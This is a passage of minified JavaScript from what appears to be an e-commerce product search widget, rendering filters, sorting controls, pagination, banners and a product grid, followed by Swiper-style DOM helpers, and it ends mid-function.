sgm-text-gray-900")},r("Filter")),es("button",{"data-style-id":"sgm-clear-button",type:"button",onClick:n,className:_n("sgm-bg-white sgm-duration-0 sgm-border-none sgm-text-gray-400 sgm-text-sm sgm-font-medium sgm-hover-text-gray-600 sgm-mr-4")},r("clear_filters")),t&&es("div",{"data-style-id":"sgm-close-button",className:_n("sgm-absolute sgm-flex sgm-justify-center sgm-items-center sgm-w-6 sgm-h-6 sgm-top-1 sgm-right-1 sgm-border sgm-border-gray-300 sgm-rounded-full sgm-bg-white sgm-shadow-md sgm-hover-bg-gray-100 sgm-cursor-pointer sgm-pb-0.5 sgm-transition-all sgm-transform sgm-translate-x-0 sgm-translate-y-0 sgm-rotate-0"),onClick:t},es("button",{type:"button",className:_n("sgm-bg-white sgm-duration-0 sgm-border-none sgm-text-gray-500 sgm-text-sm sgm-font-semibold")},null!=s&&s.modalClose?es("span",{dangerouslySetInnerHTML:{__html:s.modalClose}}):es("span",{className:_n("sgm-text-sm sgm-font-semibold")},es("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30",width:"15px",height:"15px"},es("path",{d:"M 7 4 C 6.744125 4 6.4879687 4.0974687 6.2929688 4.2929688 L 4.2929688 6.2929688 C 3.9019687 6.6839688 3.9019687 7.3170313 4.2929688 7.7070312 L 11.585938 15 L 4.2929688 22.292969 C 3.9019687 22.683969 3.9019687 23.317031 4.2929688 23.707031 L 6.2929688 25.707031 C 6.6839688 26.098031 7.3170313 26.098031 7.7070312 25.707031 L 15 18.414062 L 22.292969 25.707031 C 22.682969 26.098031 23.317031 26.098031 23.707031 25.707031 L 25.707031 23.707031 C 26.098031 23.316031 26.098031 22.682969 25.707031 22.292969 L 18.414062 15 L 25.707031 7.7070312 C 26.098031 7.3170312 26.098031 6.6829688 25.707031 6.2929688 L 23.707031 4.2929688 C 23.316031 3.9019687 22.682969 3.9019687 22.292969 4.2929688 L 15 11.585938 L 7.7070312 4.2929688 C 7.5115312 4.0974687 7.255875 4 7 4 z"}))))))},ns=n(477).h;var ss=e=>{let{options:t,selectedOption:n,onSelect:s,unselectedText:r,customIcon:a,designName:o="default"}=e;const[i]=Ct(),l=Bi(o).Dropdown;return ns("div",{className:_n("sgm-relative sgm-w-full sgm-flex sgm-justify-end sgm-px-4 sgm-sorting-dropdown")},ns(l,{buttonText:n?i(n):r,closeWhenTextChange:!0,customIcon:a,content:()=>ns("ul",{className:_n("sgm-list-none sgm-py-2 sgm-text-sm sgm-text-gray-700")},t.map(e=>ns("li",{key:e,onClick:()=>s(e)},ns("span",{className:_n("sgm-block sgm-px-4 sgm-py-2 sgm-select-none sgm-cursor-pointer hover:sgm-bg-gray-100",n===e&&"sgm-bg-gray-100 sgm-font-bold")},i(e)))))}))},rs=n(477).h;const as=rs("svg",{xmlns:"http://www.w3.org/2000/svg",className:_n("sgm-w-5 sgm-h-5 sgm-ms-4"),viewBox:"0 0 1024 1024"},rs("path",{fill:"#000000",d:"M224 480h640a32 32 0 1 1 0 64H224a32 32 0 0 1 0-64z"}),rs("path",{fill:"#000000",d:"m237.248 512 265.408 265.344a32 32 0 0 1-45.312 45.312l-288-288a32 32 0 0 1 0-45.312l288-288a32 32 0 1 1 45.312 45.312L237.248 512z"})),os=rs("svg",{xmlns:"http://www.w3.org/2000/svg",className:_n("sgm-w-5 sgm-h-5 sgm-ms-4"),viewBox:"0 0 24 24",fill:"none"},rs("path",{d:"M4 6H20M7 12H17M9 18H15",stroke:"#000000","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"}));var is=n(477).h;const ls=Object.freeze({DEFAULT:"sgm-bg-white sgm-duration-0 sgm-text-gray-800 sgm-border sgm-border-solid sgm-border-gray-200 sgm-font-bold sgm-rounded-sm sgm-text-sm sgm-text-center sgm-px-3 sgm-py-2.5 sgm-items-center sgm-select-none sgm-min-w-36 sgm-max-w-72 sgm-w-full sgm-flex sgm-flex-row sgm-flex-nowrap sgm-justify-between"});var cs=e=>{let{buttonText:n,title:s,closeWhenTextChange:r=!1,overrideWrapperClasses:a="",overrideButtonClasses:o="",overridemodalClasses:i="",content:l,customIcon:c}=e;const[d,u]=(0,t.eJ)(!1),p=window.innerWidth<=wt;(0,t.d4)(()=>{r&&u(!1)},[r,n]);const m=_n("sgm-relative",a),g=_n(ls.DEFAULT,"hover:sgm-bg-gray-100",o),f=_n(p?"sgm-w-full":"sgm-w-3/12","sgm-h-full sgm-bg-white -sgm-right-full sgm-fixed sgm-top-0 sgm-transition-all sgm-delay-150 sgm-z-10",i,d?"sgm-right-0":"-sgm-right-full"),v=_n("sgm-fixed sgm-w-full sgm-h-full sgm-bg-black sgm-opacity-50 sgm-left-0 sgm-top-0",d?"sgm-block":"sgm-hidden");return is("div",{className:m},is("button",{className:g,type:"button",onClick:()=>u(!d)},n,null!=c&&c.opened?is("span",{dangerouslySetInnerHTML:{__html:c.opened}}):os),is("div",{"data-style-id":"sort-overlay",className:v,onClick:()=>u(!d)}),is("div",{className:f},is("div",{"data-style-id":"sort-header",className:"sgm-w-full sgm-flex sgm-flex-row sgm-items-center sgm-py-2"},is("div",{class:"sgm-absolute sgm-left-0.5 sgm-cursor-pointer",onClick:()=>u(!d)},null!=c&&c.closed?is("span",{dangerouslySetInnerHTML:{__html:c.closed}}):as),is("div",{class:"sgm-w-full sgm-text-center"},s)),is("div",{"data-style-id":"sort-border",className:"sgm-w-full sgm-border"}),is("div",{className:"sgm-h-full"},l&&l())))},ds=n(477).h;const us=Object.freeze({DEFAULT:'sgm-appearance-none sgm-w-5 sgm-h-5 sgm-border sgm-border-black sgm-rounded-full sgm-relative before:sgm-absolute before:sgm-inset-1/2 before:sgm-w-3 before:sgm-h-3 before:sgm-bg-black before:sgm-content-[""] before:sgm-rounded-full before:sgm-transform before:sgm--translate-x-1/2 before:sgm--translate-y-1/2 before:sgm-opacity-0 checked:before:sgm-opacity-100'});var ps=e=>{let{options:n,selectedOption:s,onSelect:r,applyButton:a,onApply:o,unselectedText:i,selectedOptionForApply:l,customIcon:c,context:d}=e;const[u]=Ct(),[p,m]=(0,t.eJ)(s),g=()=>{o(p,!0)},f=e=>_n("sgm-block sgm-px-4 sgm-py-2 sgm-select-none sgm-cursor-pointer hover:sgm-bg-gray-100 sgm-flex sgm-items-center sgm-justify-between",(a?p:s)===e&&" sgm-bg-gray-100 sgm-font-bold");return ds("div",{className:_n("sgm-relative sgm-w-full sgm-flex sgm-justify-end sgm-px-4 sgm-sorting-modal")},ds(cs,{buttonText:u(l||s),title:i,closeWhenTextChange:!0,applyButton:a,customIcon:c,context:d,content:()=>ds("div",{className:"sgm-h-full sgm-flex sgm-flex-col"},ds("ul",{className:_n("sgm-list-none sgm-flex sgm-flex-col sgm-py-2 sgm-text-sm sgm-text-gray-700")},n.map(e=>ds("label",{key:e},ds("li",{onClick:()=>(e=>{a?m(e):r(e)})(e)},ds("span",{className:f(e)},u(e),ds("span",{className:"sgm-relative sgm-flex sgm-items-center sgm-duration-0"},ds("input",{type:"radio",checked:(a?p:s)===e,value:e,className:us.DEFAULT}))))))),a&&ds("div",{className:"sgm-w-full sgm-relative sgm-flex sgm-justify-center sgm-mt-auto sgm-mb-16"},ds("button",{className:"sgm-border-none sgm-w-2/3 sgm-p-2 sgm-text-white sgm-bg-green-500 sgm-rounded-lg",type:"button",onClick:g},u("apply_sort"))))}))},ms=n(477).h;const gs=ms("svg",{className:_n("sgm-w-2.5 sgm-h-2.5 sgm-ms-3"),"aria-hidden":"true",xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 10 6"},ms("path",{stroke:"currentColor","stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"m1 1 4 4 4-4"}));var fs=e=>{let{options:n,selectedOption:s,onSelect:r,buttonLimit:a,listLimit:o=3,customIcon:i,gap:l,closeWhenTextChange:c=!0}=e;const[d]=Ct(),u=(0,t.sO)(null),[p,m]=(0,t.eJ)(!1),[g,f]=(0,t.eJ)("left"),v=n.slice(0,o);(0,t.d4)(()=>{c&&m(!1)},[c,s]),(0,t.d4)(()=>{const e=e=>{u.current&&!u.current.contains(e.target)&&m(!1)};return document.addEventListener("mousedown",e),()=>{document.removeEventListener("mousedown",e)}},[u]),(0,t.d4)(()=>{var e;const t=(null==u||null===(e=u.current)||void 0===e?void 0:e.getBoundingClientRect())||null,{innerWidth:n}=window;t&&(t.left+t.width>n/2?f("right"):f("left"))},[u]);const h=null!=i&&i.opened&&null!=i&&i.closed?ms("span",p?{dangerouslySetInnerHTML:{__html:i.closed}}:{dangerouslySetInnerHTML:{__html:i.opened}}):gs,y=_n("sgm-duration-0","sgm-bg-white","sgm-text-gray-800","sgm-border","sgm-border-solid","sgm-rounded-md","sgm-border-gray-200","hover:sgm-bg-gray-100","sgm-font-bold","sgm-text-sm","sgm-px-2","sgm-py-1.5","sgm-text-center","sgm-select-none","sgm-min-w-28","sgm-max-w-48","sgm-flex","sgm-flex-row","sgm-flex-nowrap","sgm-justify-center","sgm-line-clamp-1"),b=_n("sgm-bg-white sgm-text-gray-800 sgm-border sgm-border-solid sgm-border-gray-200 sgm-font-bold sgm-rounded-sm sgm-text-sm sgm-text-center sgm-px-3 sgm-py-2.5 sgm-items-center sgm-select-none sgm-min-w-36 sgm-max-w-72 sgm-w-full sgm-flex sgm-flex-row sgm-flex-nowrap sgm-justify-between","hover:sgm-bg-gray-100"),w=_n("sgm-z-10 sgm-min-w-80 sgm-px-2 sgm-absolute sgm-bg-white sgm-divide-y sgm-divide-gray-100 sgm-rounded-lg sgm-shadow sgm-top-full sgm-transform sgm-transition-all sgm-duration-100",p?"sgm-translate-y-1":"sgm-invisible sgm-translate-y-0","left"===g?"sgm-left-0":"sgm-right-0");return ms("div",{"data-style-id":"sgm-sorting-main",className:_n("sgm-flex sgm-flex-row sgm-items-center sgm-px-4 sgm-flex-wrap sgm-gap-".concat(l))},v.map(e=>ms("button",{"data-style-id":"sgm-sorting-button",key:e.value,className:_n(y,e===s?"sgm-bg-white sgm-border-indigo-600 sgm-shadow-md sgm-text-indigo-600":"sgm-border-gray-200"),type:"button",onClick:()=>r(e)},ms("span",{className:_n("sgm-truncate")},d(e)))),o<n.length&&ms("div",{"data-style-id":"sgm-sorting-section",ref:u,className:"sgm-relative"},ms("button",{className:b,type:"button",onClick:()=>m(!p)},v.includes(s)?d("other"):d(s)," ",h),ms("div",{className:w,"data-style-id":"sgm-dropdown-section"},ms("ul",{className:_n("sgm-list-none sgm-py-2 sgm-text-sm sgm-text-gray-700")},n.map(e=>{if(!v.includes(e))return ms("li",{key:e,onClick:()=>r(e)},ms("span",{className:_n("sgm-block sgm-px-4 sgm-py-2 sgm-select-none sgm-cursor-pointer hover:sgm-bg-gray-100",s===e&&"sgm-bg-gray-100 sgm-font-bold")},d(e)))})))))},vs=n(477).h;var hs=e=>{let{options:t,selectedOption:n,onSelect:s,buttonLimit:r,gap:a}=e;const[o]=Ct();return vs("div",{className:_n("sgm-flex sgm-flex-row sgm-items-center sgm-px-4 sgm-flex-wrap sgm-gap-".concat(a))},t.map(e=>r&&t.indexOf(e)>=r?null:vs("button",{key:e.value,className:_n("sgm-duration-0","sgm-text-gray-800","sgm-bg-white","sgm-border","sgm-border-solid","sgm-rounded-md","sgm-border-gray-200","hover:sgm-bg-gray-100","sgm-font-bold","sgm-text-sm","sgm-px-2","sgm-py-1.5","sgm-text-center","sgm-select-none","sgm-min-w-28","sgm-max-w-48","sgm-flex","sgm-flex-row","sgm-flex-nowrap","sgm-justify-center","sgm-last:sgm-mr-0","sgm-line-clamp-1","sgm-sorting-buttons",e===n?"sgm-border-indigo-600 sgm-shadow-md sgm-text-indigo-600":"sgm-border-gray-200"),type:"button",onClick:()=>s(e)},vs("span",{className:_n("sgm-truncate")},o(e)))))},ys=n(477).h;var bs=e=>{let{facetName:t,selectedOption:n,selectedOptionString:s,deselectFacetOption:r,overrideButtonClasses:a="",customIcon:o=null}=e;const i=_n("sgm-border sgm-border-gray-300 sgm-rounded-sm sgm-px-2 sgm-py-1 sgm-text-sm sgm-text-gray-600 sgm-flex sgm-items-center sgm-justify-center cursor-none",a),l=o?ys("span",{dangerouslySetInnerHTML:{__html:o},className:"sgm-ml-1 sgm-cursor-pointer sgm-transition-all sgm-px-1",onClick:()=>r(t,n)}):ys("span",{className:_n("sgm-ml-1 sgm-cursor-pointer sgm-transition-all sgm-px-1"),onClick:()=>r(t,n)},ys("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30",width:"10px",height:"10px"},ys("path",{d:"M 7 4 C 6.744125 4 6.4879687 4.0974687 6.2929688 4.2929688 L 4.2929688 6.2929688 C 3.9019687 6.6839688 3.9019687 7.3170313 4.2929688 7.7070312 L 11.585938 15 L 4.2929688 22.292969 C 3.9019687 22.683969 3.9019687 23.317031 4.2929688 23.707031 L 6.2929688 25.707031 C 6.6839688 26.098031 7.3170313 26.098031 7.7070312 25.707031 L 15 18.414062 L 22.292969 25.707031 C 22.682969 26.098031 23.317031 26.098031 23.707031 25.707031 L 25.707031 23.707031 C 26.098031 23.316031 26.098031 22.682969 25.707031 22.292969 L 18.414062 15 L 25.707031 7.7070312 C 26.098031 7.3170312 26.098031 6.6829688 25.707031 6.2929688 L 23.707031 4.2929688 C 23.316031 3.9019687 22.682969 3.9019687 22.292969 4.2929688 L 15 11.585938 L 7.7070312 4.2929688 C 7.5115312 4.0974687 7.255875 4 7 4 z"})));return ys("div",{"data-style-id":"sgm-selected-filter",className:i},s,l)};const ws=f([]),_s=" > *";var xs=n(477).h;var Ss=e=>{let{selectedFacets:t,clearAllSelectedFacets:n,clearSelectedFacetGroup:s,deselectFacetOption:r,deselectMultipleFacetOptions:a,replacerFunction:o,viewType:i,customIcon:l}=e;const[c]=Ct(),{property:d,treeViewData:u}=ws.value,p=((e,t)=>{if(null==e||!e.treeViewData||!e.property)return t;if(!t.some(e=>"category"===e.facetName))return t;const n=[],s=e=>{e.children&&(e.children.forEach(e=>{s(e)}),e.children.every(e=>!0===e.isChecked)&&(e.isChecked=!0))},r=e=>{e.children&&e.isChecked&&!e.nonSeparatedName.includes(_s)&&(e.nonSeparatedName="".concat(e.nonSeparatedName).concat(_s)),e.isChecked?n.push(e):e.children&&e.children.forEach(e=>{r(e)})};e.treeViewData.forEach(e=>{s(e),r(e)});const a=t.filter(t=>t.facetName!==e.property),o=[...a,...n.map(t=>({facetName:e.property,selected:t.nonSeparatedName}))];return o})({property:d,treeViewData:u},t),m=(e,n)=>{if(e.includes(d)&&n.includes(_s)){const s=n.replace(_s,""),r=t.filter(e=>e.selected.includes(s)).map(e=>e.selected);a(e,r)}else r(e,n)};return xs("section",{className:_n("sgm-flex sgm-px-4 sgm-mt-2 sgm-justify-center","scroll"===i&&"sgm-max-h-28 sgm-overflow-y-auto")},xs("div",{className:"sgm-flex sgm-flex-row sgm-flex-wrap sgm-gap-2 sgm-facet-list"},p.map(e=>{const t=o(e.facetName,e.selected);return xs(bs,{key:e,facetName:e.facetName,selectedOption:e.selected,selectedOptionString:t,deselectFacetOption:m,customIcon:l})}),xs("button",{"data-style-id":"sgm-clear-button",className:_n("sgm-bg-white sgm-duration-0 sgm-px-2 sgm-py-1 sgm-text-sm sgm-text-gray-600 sgm-ml-2 sgm-border sgm-border-red-300 sgm-rounded-sm sgm-cursor-pointer sgm-h-8 sgm-flex sgm-items-center sgm-justify-center sgm-transition-all hover:sgm-text-red-400 hover:sgm-shadow-sm"),onClick:n},c("clear_filters"))))},Cs=n(477).h;var Es=e=>{let{text:t,overrideButtonClasses:n,customButtonContent:s=null}=e;const[r]=ct(),[a]=Ct(),o=_n("sgm-bg-white sgm-text-gray-800 sgm-border sgm-border-solid sgm-border-gray-200 hover:sgm-bg-gray-100 sgm-font-bold sgm-rounded-sm sgm-text-sm sgm-px-3 sgm-py-2.5 sgm-text-center sgm-items-center sgm-select-none sgm-min-w-16 sgm-max-w-72 sgm-w-auto sgm-flex sgm-flex-row sgm-flex-nowrap sgm-justify-between",n),i=s||a(t);return _e.value&&ye.value&&!Se.value?Cs("button",{"data-style-id":"sgm-load-more",className:o,type:"button",onClick:()=>{he.value++,r(ve)}},i):null},Ts=n(477).h,ks=n(477).HY;var Ps=n=>{let{isNextPrevButton:s=!0,isFirstLastButton:r=!1,isContinueSeparator:a=!1,isContinueWithButton:o=!1,neighborCount:i=2,overrideNavClasses:l="",overrideUlClasses:c="",overrideLiClasses:d="",overrideButtonClasses:u="",overrideSelectedButtonClasses:p="",overrideContinueClasses:m="",customNextContent:g=null,customPrevContent:f=null,customFirstContent:v=null,customLastContent:h=null,customPageContent:y=null,customContinueContent:b=null}=n;const[w,_]=(0,t.eJ)([]),[x]=ct(),[S]=Ct(),C=_n("sgm-flex sgm-w-full sgm-justify-center sgm-mt-4",l),E=_n("sgm-list-none sgm-flex sgm-gap-2 sgm-items-center sgm-text-gray-600 sgm-text-sm",c),T=_n("sgm-mr-2",d),k=_n("sgm-p-2 sgm-duration-0 sgm-rounded-md sgm-bg-gray-100 disabled:sgm-opacity-50 sgm-border-none",u),P=_n("sgm-border sgm-border-indigo-300 sgm-text-indigo-600 sgm-bg-white sgm-shadow-md sgm-cursor-default sgm-font-semibold",p),L=_n("sgm-mr-2",m),M=()=>{if(ke.value){const e=document.querySelector(N.value.target).offsetTop;window.scrollTo(0,e)}},O=e=>{he.value=e,x(ve),M()},A=()=>{he.value++,x(ve),M()},I=()=>{he.value--,x(ve),M()},D=()=>{he.value=1,x(ve),M()},j=()=>{const e=Math.ceil(Ne.value/Ee.value);he.value=e,x(ve),M()};if((0,t.d4)(()=>{const e=[],t=Math.ceil(Ne.value/Ee.value),n=Math.max(1,he.value-i),s=Math.min(t,he.value+i);for(let t=n;t<=s;t++)e.push(t);_(e)},[Ne.value,he.value,i]),"infinite"===we.value)return null;const R=()=>Ts("li",{className:T},b||Ts("span",{className:L},"...")),z=t=>{let{label:n,type:s}=t,r=null,a=null,o=!1;if("next"===s)o=!ye.value,a=A,r=g&&(0,e.Tm)(g,{onClick:a,disabled:o});else if("prev"===s)o=!be.value,a=I,r=f&&(0,e.Tm)(f,{onClick:a,disabled:o});else if("first"===s)o=1===he.value,a=D,r=v&&(0,e.Tm)(v,{onClick:a,disabled:o});else{if("last"!==s)return null;{const t=Math.ceil(Ne.value/Ee.value);o=he.value===t,a=j,r=h&&(0,e.Tm)(h,{onClick:a,disabled:o})}}return Ts("li",{className:T},r||Ts("button",{type:"button",className:k,onClick:a,disabled:o},n))},B=t=>{let{pageNumber:n}=t;const s=y&&(0,e.Tm)(y,{onClick:he.value===n?null:()=>O(n),children:n});return Ts("li",{className:T},s||Ts("button",{type:"button",className:_n(k,he.value===n&&P),onClick:he.value===n?null:()=>O(n)},n))};return Ts("nav",{"data-style-id":"sgm-pagination-container",className:C},Ts("ul",{className:E},r&&Ts(z,{label:S("First"),type:"first"}),s&&Ts(z,{label:S("Prev"),type:"prev"}),a&&w[0]>1&&Ts(ks,null,o&&Ts(B,{pageNumber:1}),Ts(R,null)),w.map(e=>Ts(B,{key:e,pageNumber:e})),a&&w[w.length-1]<Ne.value/Ee.value&&Ts(ks,null,Ts(R,null),o&&Ts(B,{pageNumber:Math.ceil(Ne.value/Ee.value)})),s&&Ts(z,{label:S("Next"),type:"next"}),r&&Ts(z,{label:S("Last"),type:"last"})))},Ls=n(477).h;var Ms=e=>{let{text:t,overrideButtonClasses:n,customButtonContent:s=null}=e;const[r]=Ct(),a=_n("sgm-bg-white sgm-text-gray-800 sgm-border sgm-border-solid sgm-border-gray-200 hover:sgm-bg-gray-100 sgm-font-bold sgm-rounded-sm sgm-text-sm sgm-px-3 sgm-py-2.5 sgm-text-center sgm-items-center sgm-select-none sgm-min-w-16 sgm-max-w-72 sgm-w-auto sgm-flex sgm-flex-row sgm-flex-nowrap sgm-justify-between",n),o=s||r(t);return xe.value&&ye.value&&!Se.value?Ls("button",{"data-style-id":"sgm-see-all",className:a,type:"button",onClick:()=>{Se.value=!0}},o):null};const Ns="sgm-banner-container";var Os=n(477).h;var As=e=>{var t;let{width:n="12",designName:s="default",bannerDetails:r=Ge,position:a=null}=e;if(null==r||null===(t=r.value)||void 0===t||!t.length)return;const o=r.value.filter(e=>e.position===a);if(0===o.length)return;const i=Bi(s).Banners;return Os("section",{className:(_n("sgm-w-".concat(n,"/12"),"sgm-flex sgm-flex-col"),Ns),"data-style-id":Ns,"data-position":a},o.map((e,t)=>Os(i,{bannerDetails:e,key:t})))},Is=n(477).h;var Ds=n=>{let{productList:s,currency:r,isCurrencyPlaceBefore:a,visualSorting:o,customActions:i,afterRender:l,customProductTemplate:c,paginationDisabled:d,productListRef:u}=n;const[p]=Ct(),[m,g]=(0,t.eJ)(0);(0,t.d4)(()=>{g(e=>e+1)},[s]);const f=(0,t.I4)(e=>{window.localStorage.setItem("sgmProductClick",e)},[]);return(0,t.d4)(()=>{l&&l(s),(()=>{const e=window.localStorage.getItem("sgmProductClick");if(e){const t=document.getElementById(e);t&&t.scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"}),window.localStorage.removeItem("sgmProductClick")}})()},[]),Is(e.HY,null,Is(As,{position:"RESULTS_HEADER"}),Is("div",{ref:u,className:_n("sgm-w-full sgm-px-4 sgm-gap-3 sgm-grid sgm-grid-cols-2 sgm-items-center sgm-my-4 sgm-product-list",o?"sgm-grid-cols-".concat("list"===o?1:o):"sm:sgm-grid-cols-2 md:sgm-grid-cols-3 lg:sgm-grid-cols-4 xl:sgm-grid-cols-4 2xl:sgm-grid-cols-5","list"===o?"sgm-listing":"")},null==s?void 0:s.map((e,t)=>{if(c){const{sgmCustomTemplateFunctions:t,htmlString:n}=c({product:e,currency:r,isCurrencyPlaceBefore:a,customActions:i,_translate:p});return t&&(window.sgmCustomTemplateFunctions=t),Is("div",{id:"sgmpi_".concat(null==e?void 0:e.productId),key:"".concat(null==e?void 0:e.productId,"_").concat(m),dangerouslySetInnerHTML:{__html:n}})}return Is("article",{id:"sgmpi_".concat(null==e?void 0:e.productId),key:null==e?void 0:e.productId,className:_n("sgm-flex sgm-w-full sgm-border sgm-border-gray-200 sgm-rounded-md sgm-shadow-sm sgm-p-4 sgm-cursor-pointer sgm-transition-all hover:sgm-shadow-md sgm-product-item","list"===o?"sgm-flex-row":"sgm-flex-col")},Is("div",{className:_n("sgm-flex sgm-w-full","list"===o?"sgm-flex-row":"sgm-flex-col")},Is("a",{href:null==e?void 0:e.url,rel:"noreferrer",onClick:()=>f("sgmpi_".concat(null==e?void 0:e.productId)),className:_n("list"===o?"sgm-w-full sgm-flex sgm-flex-row sgm-gap-4 sgm-justify-between":"")},Is("div",{className:_n("sgm-flex sgm-items-center sgm-overflow-hidden","list"===o?"sgm-w-1/4":"sgm-min-h-36 sgm-w-full")},Is("img",{className:_n("sgm-w-full sgm-h-auto sgm-object-contain sgm-aspect-square"),src:null==e?void 0:e.image,alt:null==e?void 0:e.name})),Is("div",{className:_n("sgm-w-full sgm-mt-2 sgm-flex sgm-flex-col")},Is("h3",{className:_n("sgm-text-base sgm-font-semibold sgm-text-gray-600 sgm-mb-1 sgm-line-clamp-2 sgm-h-12 sgm-product-name")},null==e?void 0:e.name),Is("p",{className:_n("sgm-text-xs sgm-text-indigo-600 sgm-mb-1 sgm-product-brand")},null==e?void 0:e.brand),Is("div",{className:_n("sgm-flex sgm-items-center sgm-gap-2 sgm-product-prices","list"===o?"sgm-justify-start":"sgm-justify-end")},(null==e?void 0:e.oldPriceText)&&Is("p",{className:_n("sgm-text-sm sgm-text-red-600 sgm-line-through sgm-product-old-price")},e.oldPriceText),Is("p",{className:_n("sgm-text-lg sgm-font-semibold sgm-text-gray-800 sgm-product-price")},null==e?void 0:e.priceText)),(null==i?void 0:i.addToCart)&&Is("button",{className:_n("sgm-py-1 sgm-mt-4 sgm-duration-0 sgm-border sgm-border-solid sgm-border-indigo-600 sgm-rounded-md sgm-text-sm sgm-text-center sgm-text-indigo-800 sgm-transition-all hover:sgm-bg-indigo-50 hover:sgm-shadow-md sgm-product-basket-add","list"===o?"sgm-w-1/4":"sgm-w-auto"),type:"button",onClick:()=>i.addToCart(e)},p("add_to_cart"))))))})),!d&&Is(e.HY,null,Is(Ps,{isNextPrevButton:!0,isContinueSeparator:!0,isContinueWithButton:!0}),Is("div",{className:_n("sgm-w-full sgm-grid sgm-gap-3 sgm-justify-center sgm-items-center sgm-grid-cols-1 sm:sgm-grid-cols-5 sgm-mb-8 sgm-px-4 sgm-product-list-footer")},Is(Es,{text:"load_more",overrideButtonClasses:_n("sgm-w-max sgm-justify-center sgm-items-center sgm-flex sgm-flex-row sgm-flex-nowrap sgm-justify-self-center sm:sgm-col-start-3 sgm-navigation-load-more")}),Is(Ms,{text:"see_all",overrideButtonClasses:_n("sgm-w-max sgm-justify-center sgm-items-center sgm-flex sgm-flex-row sgm-flex-nowrap sgm-justify-self-center sm:sgm-col-start-5 sm:sgm-justify-self-end sgm-navigation-see-all")}))),Is(As,{position:"RESULTS_FOOTER"}))};function js(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function Rs(e,t){void 0===e&&(e={}),void 0===t&&(t={});const n=["__proto__","constructor","prototype"];Object.keys(t).filter(e=>n.indexOf(e)<0).forEach(n=>{void 0===e[n]?e[n]=t[n]:js(t[n])&&js(e[n])&&Object.keys(t[n]).length>0&&Rs(e[n],t[n])})}const zs={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function Bs(){const e="undefined"!=typeof document?document:{};return Rs(e,zs),e}const Fs={document:zs,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function Vs(){const e="undefined"!=typeof window?window:{};return Rs(e,Fs),e}function Hs(e){return void 0===e&&(e=""),e.trim().split(" ").filter(e=>!!e.trim())}function Gs(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function Us(){return Date.now()}function qs(e,t){void 0===t&&(t="x");const n=Vs();let s,r,a;const o=function(e){const t=Vs();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?(r=o.transform||o.webkitTransform,r.split(",").length>6&&(r=r.split(", ").map(e=>e.replace(",",".")).join(", ")),a=new n.WebKitCSSMatrix("none"===r?"":r)):(a=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),s=a.toString().split(",")),"x"===t&&(r=n.WebKitCSSMatrix?a.m41:16===s.length?parseFloat(s[12]):parseFloat(s[4])),"y"===t&&(r=n.WebKitCSSMatrix?a.m42:16===s.length?parseFloat(s[13]):parseFloat(s[5])),r||0}function Ws(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function $s(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function Ys(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let n=1;n<arguments.length;n+=1){const s=n<0||arguments.length<=n?void 0:arguments[n];if(null!=s&&!$s(s)){const n=Object.keys(Object(s)).filter(e=>t.indexOf(e)<0);for(let t=0,r=n.length;t<r;t+=1){const r=n[t],a=Object.getOwnPropertyDescriptor(s,r);void 0!==a&&a.enumerable&&(Ws(e[r])&&Ws(s[r])?s[r].__swiper__?e[r]=s[r]:Ys(e[r],s[r]):!Ws(e[r])&&Ws(s[r])?(e[r]={},s[r].__swiper__?e[r]=s[r]:Ys(e[r],s[r])):e[r]=s[r])}}}return e}function Ks(e,t,n){e.style.setProperty(t,n)}function Js(e){let{swiper:t,targetPosition:n,side:s}=e;const r=Vs(),a=-t.translate;let o,i=null;const l=t.params.speed;t.wrapperEl.style.scrollSnapType="none",r.cancelAnimationFrame(t.cssModeFrameID);const c=n>a?"next":"prev",d=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,u=()=>{o=(new Date).getTime(),null===i&&(i=o);const e=Math.max(Math.min((o-i)/l,1),0),c=.5-Math.cos(e*Math.PI)/2;let p=a+c*(n-a);if(d(p,n)&&(p=n),t.wrapperEl.scrollTo({[s]:p}),d(p,n))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout(()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[s]:p})}),void r.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=r.requestAnimationFrame(u)};u()}function Xs(e,t){void 0===t&&(t="");const n=Vs(),s=[...e.children];return n.HTMLSlotElement&&e instanceof HTMLSlotElement&&s.push(...e.assignedElements()),t?s.filter(e=>e.matches(t)):s}function Zs(e){try{return}catch(e){}}function Qs(e,t){void 0===t&&(t=[]);const n=document.createElement(e);return n.classList.add(...Array.isArray(t)?t:Hs(t)),n}function er(e,t){return 